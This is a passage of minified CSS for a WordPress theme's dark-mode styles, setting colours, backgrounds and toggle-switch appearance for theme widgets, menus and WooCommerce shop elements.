.penci-testi-s5 .penci-testi-bq-icon:before,body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-playlist-title{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-testi-s5 .penci-testi-blockquote:after{border-color:#f5f5f5 transparent transparent}body.pcdm-enable.pcdark-mode .penci-media-rmbtn i,body.pcdm-enable.pcdark-mode .penci-media-rmbtn svg,body.pcdm-enable.pcdark-mode .penci-pricing-item .penci-pricing-icon i,body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-playlist-title a,body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-playlist-title h2{color:inherit}body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-video-play{background-color:#111}body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-corner{background-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-video-nav .playlist-panel-item{color:#111}body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-video-playlist-item .penci-video-play-icon,body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-video-playlist-item .penci-video-title,body.pcdm-enable.pcdark-mode .penci-weather-degrees-wrap i,body.pcdm-enable.pcdark-mode .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,body.pcdm-enable.pcdark-mode .pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-video-playlist-item .penci-video-duration{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-media-carousels .penci-image-holder{background-color:transparent}body.pcdm-enable.pcdark-mode .penci-weather-widget{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-media-carousels .penci-media-stit,body.pcdm-enable.pcdark-mode .penci-pricing-item{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-pricing_featured .penci-pricing-ribbon{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-pricing_featured .penci-pricing-ribbon-text{background-color:#ff6618;color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-pricing-item.penci-pricing-s2{background-color:var(--pcbg-l-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-pricing-item .penci-pricing-subtitle{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-page-header-wrap,body.pcdm-enable.pcdark-mode .penci-pricing-item .penci-price-unit,body.pcdm-enable.pcdark-mode .penci-pricing-item .penci-pricing-title{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-mc .pc-fho-mm a,body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-mc .pc-fho-mt a,body.pcdm-enable.pcdark-mode .penci-pricing-btn-borders .penci-pricing-btn,body.pcdm-enable.pcdark-mode .penci-pricing-item .penci-pricing-btn,body.pcdm-enable.pcdark-mode .penci-slider_btnwrap .pencislider-btn,body.pcdm-enable.pcdark-mode .penci-slides-wrap .pencislider-caption,body.pcdm-enable.pcdark-mode .penci-slides-wrap .pencislider-title{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-pricing-btn-borders .penci-pricing-btn:hover{border-color:var(--pcaccent-cl);color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .pcbtn-wrapper a.pcbtn{color:var(--pctext-cl)!important;background-color:var(--pcaccent-cl)!important}body.pcdm-enable.pcdark-mode .pcbtn-wrapper a.pcbtn .pcbtn-wrapperin,body.pcdm-enable.pcdark-mode .penci-dropdown-menu:before{background-color:inherit}body.pcdm-enable.pcdark-mode .penci-slider_btnwrap .pencislider-btn:hover{border-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-page-header-wrap .penci-page-header-title{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-mi-i a,body.pcdm-enable.pcdark-mode .pcnav-lgroup ul li a,body.pcdm-enable.pcdark-mode .pcnav-lgroup ul li i,body.pcdm-enable.pcdark-mode .penci-page-header-wrap .penci-page-header-title:before{color:inherit}@media only screen and (max-width:960px){body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-video-nav .playlist-panel-item{color:var(--pctext-cl)}}body.pcdm-enable.pcdark-mode .menu-item-has-label .menu-label.label-style-1:before,body.pcdm-enable.pcdark-mode .menu-item-has-label .menu-label.label-style-2:before,body.pcdm-enable.pcdark-mode .menu-item-has-label .menu-label.label-style-4:before{border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .button-popup-content,body.pcdm-enable.pcdark-mode .penci-age-verify,body.pcdm-enable.pcdark-mode .penci-popup-content,body.pcdm-enable.pcdark-mode .penci-toc-wrapper{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .menu-item-has-label .menu-label,body.pcdm-enable.pcdark-mode .penci-age-verify .penci-age-verify-buttons .button{background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-age-verify .penci-age-verify-buttons .button.penci-age-verify-forbidden{color:var(--pctext-cl);background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .mp-link:not(.penci-lazy){background-color:rgba(0,0,0,.5)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .mp-link:before{background-color:var(--obg)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .mp-link:hover:before,body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-mpct:hover~.mp-link:before{background-color:var(--ohbg)}body.pcdm-enable.pcdark-mode .elementor-element .pcbg-content-inner .pcbg-title,body.pcdm-enable.pcdark-mode .elementor-element .pcbg-content-inner .pcbg-title a,body.pcdm-enable.pcdark-mode .pc-fho-mpct .grid-post-box-meta a,body.pcdm-enable.pcdark-mode .pc-fho-mpct .grid-post-box-meta span,body.pcdm-enable.pcdark-mode .pc-fho-wrap .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-lm a,body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-lm span,body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-lt a,body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-mi-i,body.pcdm-enable.pcdark-mode .show-txt.txt-below.post-share a .dt-share{color:var(--pctext-cl)}@media only screen and (max-width:767px){body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-mp:before{background-color:var(--obg)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-mp:hover:before{background-color:var(--ohbg)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-lm a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-lm span{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-li .cat>a.penci-cat-name{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .pc-fho-wrap .pc-fho-lt a{color:var(--pcheading-cl)}}body.pcdm-enable.pcdark-mode .elementor-element .pcbg-content-inner .pcbg-title a:hover,body.pcdm-enable.pcdark-mode .pcnav-lgroup ul li:hover>a,body.pcdm-enable.pcdark-mode .pcnav-lgroup ul li>a.clactive,body.pcdm-enable.pcdark-mode .pcnav-lgroup ul ul li a:hover,body.pcdm-enable.pcdark-mode .penci-toc ul a:hover,body.pcdm-enable.pcdark-mode .penci-toc ul li.active>a,body.pcdm-enable.pcdark-mode .penci_posts_tabs_widget .tabs ul>li.active a{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .pcnew-share.penci-icon-full .post-share-item i,body.pcdm-enable.pcdark-mode .pcnew-share:not(.penci-icon-full) .post-share-item{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pcnew-share .post-share-plike{background-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pcnew-share.border-style .post-share-plike,body.pcdm-enable.pcdark-mode .penci-widget-layered-nav-dropdown-form select option,body.pcdm-enable.pcdark-mode .variations select option,body.pcdm-enable.pcdark-mode .woocommerce-ordering select option{background-color:transparent;color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .show-txt.focus-icon .post-share-item.post-share-plike i,body.pcdm-enable.pcdark-mode .show-txt.post-share a .dt-share,body.pcdm-enable.pcdark-mode .tags-share-box-n19.pcnew-share.border-style .post-share-item.post-share-plike i,body.pcdm-enable.pcdark-mode .tags-share-box-n20.pcnew-share.border-style .post-share-item.post-share-plike i{background-color:transparent}body.pcdm-enable.pcdark-mode .show-txt.focus-icon .post-share-item i{background-color:rgba(0,0,0,.5)}body.pcdm-enable.pcdark-mode .show-txt.border-style.post-share a .dt-share{color:var(--pctext-cl);border-color:rgba(0,0,0,.1)}body.pcdm-enable.pcdark-mode .black-ver .post-share-item,body.pcdm-enable.pcdark-mode .black-ver .post-share-item i{background-color:var(--pctext-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pcnew-share.border-style .post-share-item i,body.pcdm-enable.pcdark-mode .pcnew-share.penci-social-colored .post-share-item.post-share-plike .count-number-like,body.pcdm-enable.pcdark-mode .post-share.tags-share-box-n14 .count-number-like,body.pcdm-enable.pcdark-mode .tags-share-box-n19.pcnew-share.border-style .post-share-item i,body.pcdm-enable.pcdark-mode .tags-share-box-n20 .post-share-item i,body.pcdm-enable.pcdark-mode .tags-share-box-n20.pcnew-share.border-style .post-share-item i{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .tags-share-box-n20 .post-share-item i:after{border-color:transparent}body.pcdm-enable.pcdark-mode .pcnew-share .penci-social-share-text:after,body.pcdm-enable.pcdark-mode .pcnew-share .penci-social-share-text:before{border-color:transparent transparent transparent var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .tags-share-box-n19.post-share a.penci-post-like,body.pcdm-enable.pcdark-mode .tags-share-box-n20.post-share a.penci-post-like{background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pcnew-share.penci-social-colored .post-share-item.post-share-plike{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .post-box-meta-single.style-s1 .pcmt-icon,body.pcdm-enable.pcdark-mode .post-box-meta-single.style-s2 .pcmt-icon,body.pcdm-enable.pcdark-mode .post-box-meta-single.style-s3 .pcmt-icon{background-color:var(--pctext-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .post-box-meta-single.style-s3 .pcmt-icon:after{border-color:transparent transparent transparent var(--pctext-cl)}body.pcdm-enable.pcdark-mode .post-box-meta-single.style-s4 .pcmt-icon:before{border-color:transparent transparent transparent #fff}body.pcdm-enable.pcdark-mode .post-box-meta-single.style-s4 .pcmt-icon:after{border-color:transparent transparent transparent var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .pctmp-term-list.label-style-s1 .term-labels,body.pcdm-enable.pcdark-mode .pctmp-term-list.term-style-s1 .pctmp-term-item{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .pctmp-term-list.label-style-s2 .term-labels,body.pcdm-enable.pcdark-mode .pctmp-term-list.label-style-s3 .term-labels,body.pcdm-enable.pcdark-mode .pctmp-term-list.label-style-s4 .term-labels,body.pcdm-enable.pcdark-mode .pctmp-term-list.term-style-s2 .pctmp-term-item,body.pcdm-enable.pcdark-mode .pctmp-term-list.term-style-s3 .pctmp-term-item,body.pcdm-enable.pcdark-mode .pctmp-term-list.term-style-s4 .pctmp-term-item,body.pcdm-enable.pcdark-mode .penci-toc ul a,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-s2 .post-share-item.post-share-plike .count-number-like,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-s2 .post-share-item.post-share-plike a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pctmp-term-list.label-style-s4 .term-labels,body.pcdm-enable.pcdark-mode .pctmp-term-list.term-style-s4 .pctmp-term-item{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .pctmp-term-list .pctmp-term-item.current-item,body.pcdm-enable.pcdark-mode .pctmp-term-list .pctmp-term-item:hover,body.pcdm-enable.pcdark-mode .pctmp-term-list.term-style-s4 .pctmp-term-item.current-item,body.pcdm-enable.pcdark-mode .pctmp-term-list.term-style-s4 .pctmp-term-item:hover{border-color:var(--pcaccent-cl);background-color:var(--pcaccent-cl);color:#fff}body.pcdm-enable.pcdark-mode .pcnew-share.size-large.penci-icon-full .post-share-item.post-share-expand i,body.pcdm-enable.pcdark-mode .penci-social-colored .post-share-item.post-share-expand i,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-s2 .post-share-item.post-share-expand{background-color:var(--pcbg-cl);color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-standard-cat.s1 .cat>.penci-cat-name{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-standard-cat.s2 .cat>.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-toc-wrapper.s2 .penci-toc-title-toggle{background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-standard-cat.s3 .cat>.penci-cat-name{background-color:var(--pctext-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-standard-cat.s4 .cat>.penci-cat-name{background-color:transparent;color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-standard-cat.s4 .cat>.penci-cat-name:hover{border-color:var(--pcaccent-cl);background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-toc-wrapper.s2{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-toc-wrapper .penci-toc-title-toggle{background-color:var(--pcmeta-cl);color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-toc-wrapper.s3{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .pc-tiktok-verified,body.pcdm-enable.pcdark-mode .pcsb-ft-o .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .pcsb-ft-o .container.penci-breadcrumb i,body.pcdm-enable.pcdark-mode .pcsb-ft-o .container.penci-breadcrumb span,body.pcdm-enable.pcdark-mode .pcsb-ft-o .container.penci-breadcrumb span a,body.pcdm-enable.pcdark-mode .pcsb-ft-o .header-standard .author-post span,body.pcdm-enable.pcdark-mode .pcsb-ft-o .header-standard .author-post span a,body.pcdm-enable.pcdark-mode .pcsb-ft-o .header-standard .post-title,body.pcdm-enable.pcdark-mode .pcsb-ft-o .header-standard h2,body.pcdm-enable.pcdark-mode .pcsb-ft-o .header-standard h2 a,body.pcdm-enable.pcdark-mode .pcsb-ft-o .penci-container-inside.penci-breadcrumb i,body.pcdm-enable.pcdark-mode .pcsb-ft-o .penci-container-inside.penci-breadcrumb span,body.pcdm-enable.pcdark-mode .pcsb-ft-o .penci-container-inside.penci-breadcrumb span a,body.pcdm-enable.pcdark-mode .pcsb-ft-o .post-box-meta-single a,body.pcdm-enable.pcdark-mode .pcsb-ft-o .post-box-meta-single span,body.pcdm-enable.pcdark-mode .pcsb-ft-o .post-box-meta-single span i,body.pcdm-enable.pcdark-mode .post-share.pcnew-share .count-number-like,body.pcdm-enable.pcdark-mode .post-share.tags-share-box-2_3.post-share .count-number-like,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-2_3.post-share .post-share-item .penci-post-like{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #navigation .penci-megamenu .post-mega-title a,body.pcdm-enable.pcdark-mode .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a,body.pcdm-enable.pcdark-mode .pcnav-lgroup ul li,body.pcdm-enable.pcdark-mode .post-share.pcnew-share.border-style .count-number-like,body.pcdm-enable.pcdark-mode .woocommerce table.shop_table td.product-name a,body.pcdm-enable.pcdark-mode .woocommerce table.shop_table th{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-4 .pcnav-lgroup,body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li.featured-news2 .side-item .side-item-text,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-loading-animation-1 .penci-loading-animation,body.pcdm-enable.pcdark-mode .penci-loading-animation-1 .penci-loading-animation:after,body.pcdm-enable.pcdark-mode .penci-loading-animation-1 .penci-loading-animation:before,body.pcdm-enable.pcdark-mode .penci-loading-animation-1>div,body.pcdm-enable.pcdark-mode .penci-loading-animation-5 .penci-loading-animation,body.pcdm-enable.pcdark-mode .penci-loading-animation-6 .penci-loading-animation:before,body.pcdm-enable.pcdark-mode .penci-loading-animation-7 .penci-loading-animation,body.pcdm-enable.pcdark-mode .penci-loading-animation-8 .penci-loading-animation,body.pcdm-enable.pcdark-mode .penci-loading-animation-9 .penci-loading-circle-inner:before,body.pcdm-enable.pcdark-mode .penci-three-bounce .one,body.pcdm-enable.pcdark-mode .penci-three-bounce .three,body.pcdm-enable.pcdark-mode .penci-three-bounce .two{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .pc-widget-user-lists .count,body.pcdm-enable.pcdark-mode .penci-tweets-lists .tweet-intents-inner>span a,body.pcdm-enable.pcdark-mode .penci_posts_tabs_widget .author-info{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci_snapchat_widget .pc-snapchat-avatar{background-color:transparent}body.pcdm-enable.pcdark-mode .penci_snapchat_widget .pc-snapchat-wrapper a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .pc-widget-advanced-tax.tax-style-1.hlmark .category-item-count{background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pc-wstories-wrapper .pc-webstory-thumb-wrapper,body.pcdm-enable.pcdark-mode .woocommerce button.button{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .pc-wstories-wrapper .pc-webstory-item.seen .pc-webstory-thumb-wrapper{background-color:gray}body.pcdm-enable.pcdark-mode .pc-wstories-popup-wrapper{background-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .elementor .elementor-element .penci-social-wrap .penci-social-item,body.pcdm-enable.pcdark-mode .elementor .elementor-element .penci-social-wrap .penci-social-item i,body.pcdm-enable.pcdark-mode .pc-wstories-popup-wrapper .pc-ws-btn{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .elementor .elementor-element .penci-biggrid .penci-bgitin{background-color:transparent!important;border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .elementor .elementor-element .pcbg-bgoverlaytext.active-overlay,body.pcdm-enable.pcdark-mode .navigation .menu .children,body.pcdm-enable.pcdark-mode .navigation .menu .sub-menu,body.pcdm-enable.pcdark-mode .navigation .penci-megamenu .penci-mega-child-categories{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .elementor .elementor-element:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,body.pcdm-enable.pcdark-mode .elementor .elementor-element>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent!important}body.pcdm-enable.pcdark-mode .cat>a.penci-cat-name{color:var(--pcaccent-cl)!important}body.pcdm-enable.pcdark-mode .navigation .menu .children,body.pcdm-enable.pcdark-mode .navigation .menu .sub-menu,body.pcdm-enable.pcdark-mode .navigation ul.menu ul.sub-menu li a{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .elementor-element .penci-pagination.penci-ajax-more a.penci-ajax-more-button{color:#fff;background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .elementor-element .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover,body.pcdm-enable.pcdark-mode .penci-recipe-action-buttons .penci-recipe-button:hover,body.pcdm-enable.pcdark-mode .penci-recipe-tagged .prt-icon span{color:#fff;background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover .ajaxdot,body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover i{color:#fff}body.pcdm-enable.pcdark-mode .penci-woo-before-main-content .penci-products-per-page span,body.pcdm-enable.pcdark-mode .single-product-share a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-sticky-cart,body.pcdm-enable.pcdark-mode .single-product-share a{background-color:var(--pcbg-l-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .jq-toast-single a{border-color:transparent}.pc_dm_switch{position:relative;display:block;width:45px;height:25px}.pc_dm_switch input{opacity:0;width:0;height:0}.pc_dm_switch .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:var(--pcdm_btnbg);transition:.4s}.pc_dm_switch .slider:before{color:var(--pcdm_btnd);background-color:var(--pcdm_btndbg);font-family:"penciicon";font-size:14px!important;position:absolute;content:"";height:19px;line-height:20px;width:19px;text-align:center;left:3px;bottom:3px;box-shadow:0 1px 3px rgba(0,0,0,.3);transition:.25s}body.pcdark-mode .pc_dm_switch .slider{background-color:rgba(255,255,255,.3)}body.pcdark-mode .pc_dm_switch .slider:before{content:"";transform:translateX(19px);color:var(--pcdm_btnn);background:var(--pcdm_btnnbg)}.pc_dm_switch .slider.round{border-radius:25px}.pc_dm_mode.style_3 .pc_dm_switch .slider.round,.pc_dm_mode.style_3 .pc_dm_switch .slider.round:after,.pc_dm_mode.style_3 .pc_dm_switch .slider.round:before,.pc_dm_switch .slider.round:before{border-radius:50%}#navigation .pc_dm_mode,.penci-top-bar .pc_dm_mode{float:right;margin-left:12px;display:flex;align-items:center;transition:.3s;height:32px}#navigation .pc_dm_mode{height:58px}body.rtl #navigation .pc_dm_mode{margin-left:0;margin-right:12px;float:left}#navigation.header-4 .pc_dm_mode,#navigation.header-5 .pc_dm_mode,body.rtl #navigation.header-4 .pc_dm_mode,body.rtl #navigation.header-5 .pc_dm_mode{float:none;display:inline-flex}@media only screen and (min-width:961px){#navigation.header-10 .pc_dm_mode,#navigation.header-11 .pc_dm_mode,#navigation.header-6 .pc_dm_mode{height:80px}}.is-sticky #navigation.header-10 .pc_dm_mode,.is-sticky #navigation.header-11 .pc_dm_mode,.is-sticky #navigation.header-6 .pc_dm_mode{height:58px}@media only screen and (max-width:960px){#navigation .pc_dm_mode{height:58px;line-height:58px}}.penci-top-bar .pc_dm_mode .pc_dm_switch .slider{background-color:rgba(255,255,255,.1)}body.pcdark-mode .penci-show-ondark,body.pclight-mode .penci-show-onlight{display:block}body.pcdark-mode .penci-show-onlight,body.pclight-mode .penci-show-ondark{display:none}.pc_dm_mode.style_2 .pc_dm_switch:after,.pc_dm_mode.style_2 .pc_dm_switch:before{content:"";font-family:"penciicon";font-size:14px!important;position:absolute;left:-18px;top:50%;transform:translateY(-50%);color:var(--pcdm_btnd)}.pc_dm_mode.style_2 .pc_dm_switch:after{content:"";left:auto;right:-18px;color:var(--pcdm_btnn)}.pc_dm_mode.style_2 .pc_dm_switch .slider:before{content:""}.pc_dm_mode.style_2{padding-left:18px;padding-right:18px}.pc_dm_mode.style_3 .pc_dm_switch,.pc_dm_mode.style_4 .pc_dm_switch{width:25px}body.pcdark-mode .pc_dm_mode.style_3 .pc_dm_switch .slider:before{transform:none}.pc_dm_mode.style_4 .pc_dm_switch .slider.round,.pc_dm_mode.style_4 .pc_dm_switch .slider.round:after,.pc_dm_mode.style_4 .pc_dm_switch .slider.round:before{border-radius:0;box-shadow:unset;background-color:transparent}.pc_dm_mode.style_4 .pc_dm_switch .slider{box-shadow:none}body.pcdark-mode .pc_dm_mode.style_4 .pc_dm_switch .slider:before{transform:none;box-shadow:none;background:var(--pcdm_btnnbg)}body.pcdark-mode .pc_dm_mode.style_4 .pc_dm_switch .slider{color:var(--pcdm_btnn);background:var(--pcdm_btnnbg);background:0 0}.penci-top-bar .pc_dm_mode.style_4 .pc_dm_switch .slider,body.pcdm-enable.pcdark-mode div.quantity input[type=button],body.pcdm-enable.pcdark-mode div.quantity input[type=number]{background:0 0}body.pcdark-mode .pcbtn-wrapper a.pcbtn,body.pcdark-mode .penci-dmcheck:not(.penci-elbg-img) .pcbtn-wrapper a.pcbtn{background:var(--pcaccent-cl);border-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #navigation.header-11>.container{background:var(--pcbg-cl)!important}body.pcdm-enable.pcdark-mode .quick-shop-shown .quick-shop-wrapper{background-color:rgba(55,55,55,.95)}body.pcdm-enable.pcdark-mode .penci-widget-layered-nav-dropdown-form select,body.pcdm-enable.pcdark-mode .variations select,body.pcdm-enable.pcdark-mode .woocommerce-ordering select{border-color:rgba(0,0,0,.9);background-color:transparent}body.pcdm-enable.pcdark-mode .penci-header-cart-detail,body.pcdm-enable.pcdark-mode .penci-header-cart-detail .woocommerce-mini-cart__buttons.buttons,body.pcdm-enable.pcdark-mode .penci-header-cart-detail .woocommerce-mini-cart__total.total{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-cart .sidecart-heading,body.pcdm-enable.pcdark-mode .penci-sidebar-filter .sidefilter-heading{background-color:var(--pcbg-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-cart,body.pcdm-enable.pcdark-mode .penci-sidebar-cart .penci-woo-cart-buttons-group,body.pcdm-enable.pcdark-mode .penci-sidebar-cart .penci-woo-cart-total-group,body.pcdm-enable.pcdark-mode .penci-sidebar-filter{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .select2-container--default .select2-selection--single,body.pcdm-enable.pcdark-mode .select2-dropdown,body.pcdm-enable.pcdark-mode .woocommerce .woocommerce-error,body.pcdm-enable.pcdark-mode .woocommerce .woocommerce-info,body.pcdm-enable.pcdark-mode .woocommerce .woocommerce-message,body.pcdm-enable.pcdark-mode .woocommerce-checkout #payment ul.payment_methods,body.pcdm-enable.pcdark-mode.woocommerce-checkout form.checkout.woocommerce-checkout .woocommerce-checkout-review-order-inner .woocommerce-checkout-payment,body.pcdm-enable.pcdark-mode.woocommerce-checkout form.checkout.woocommerce-checkout .woocommerce-checkout-review-order-inner table{background-color:var(--pcbg-l-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .woocommerce table.shop_table a.remove,body.pcdm-enable.pcdark-mode .woocommerce table.shop_table a.remove:before{color:var(--pctext-cl)!important}body.pcdm-enable.pcdark-mode .penci-widget-layered-nav-dropdown-form select,body.pcdm-enable.pcdark-mode .variations select,body.pcdm-enable.pcdark-mode .woocommerce .input-text,body.pcdm-enable.pcdark-mode .woocommerce form .form-row .input-text,body.pcdm-enable.pcdark-mode .woocommerce-ordering select,body.pcdm-enable.pcdark-mode .woocommerce-product-gallery .penci-thumbnail-slider .penci-custom-thumbnail-nav button,body.pcdm-enable.pcdark-mode .woocommerce-product-gallery.thumbnail-bottom .penci-thumbnail-slider .penci-custom-thumbnail-nav button:hover,body.pcdm-enable.pcdark-mode.woocommerce .widget_layered_nav_filters ul li a:before,body.pcdm-enable.pcdark-mode.woocommerce-cart table.cart td.actions .coupon .input-text{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .select2-container--default .select2-results__option[aria-selected=true],body.pcdm-enable.pcdark-mode .select2-container--default .select2-results__option[data-selected=true],body.pcdm-enable.pcdark-mode.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background-color:var(--pcbg-d-cl)}body.pcdm-enable.pcdark-df.pclight-mode .header-standard>h2 a,body.pcdm-enable.pcdark-mode .penci-products-tabs .products-tabs-title,body.pcdm-enable.pcdark-mode .product .woocommerce-accordion-item #respond .comment-reply-title,body.pcdm-enable.pcdark-mode .woocommerce div.product .product_title,body.pcdm-enable.pcdark-mode .woocommerce-accordion-item .penci-review-style-default #comments .woocommerce-Reviews-title,body.pcdm-enable.pcdark-mode.woocommerce div.product .product_title{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-cart .penci-woo-cart-total-group,body.pcdm-enable.pcdark-mode .products.product-list .penci-soledad-product .penci-product-loop-inner-content{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .woocommerce div.product form.cart .button,body.pcdm-enable.pcdark-mode.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body.pcdm-enable.pcdark-mode.woocommerce div.product form.cart .button{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .hotspot-content,body.pcdm-enable.pcdark-mode .penci-content-quickview{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-top-relate-post .inner-content{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-woo-before-main-content .penci-products-per-page a.current-variation{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-df.pclight-mode #navigation,body.pcdm-enable.pcdark-df.pclight-mode .show-search{background:var(--pcbg-cl)}body.pcdm-enable.pcdark-df.pclight-mode #navigation,body.pcdm-enable.pcdark-df.pclight-mode #navigation.header-layout-bottom{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .penci-sidebar-content .widget-title{background:var(--pcbg-cl);color:var(--pctext-cl)}#navigation .button-menu-mobile,body.pcdm-enable.pcdark-df.pclight-mode .header-social a i,body.pcdm-enable.pcdark-df.pclight-mode 